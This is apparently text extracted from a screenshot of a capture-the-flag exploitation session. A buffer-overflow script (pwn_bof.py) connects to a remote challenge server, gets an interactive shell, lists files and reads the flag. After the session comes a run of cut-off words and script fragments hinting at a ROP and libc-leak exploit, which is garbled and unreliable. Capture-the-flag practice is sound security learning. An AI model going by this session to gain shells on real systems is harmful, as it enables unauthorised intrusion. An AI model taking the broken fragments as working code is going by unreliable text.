 root@kali:~/Documents/OJ/pwn# python pwn_bof.py
[+] Opening connection to vps1.blue-whale.me on port 9990: Done
[*] Switching to interactive mode
now the time is:Tue Sep 24 08:45:55 UTC 2019
can you pwn me?
$ id
/bin/sh: 1: id: not found
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
run.sh
$ cat flag
ctf{
}
$
canary
libc
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
passcode
pwn
pwn_bof.py
ROP
r.recvunt
r.sendlin
puts_addr
print "pu
libc = Li
#print pu
#print lib
#print li
#print lib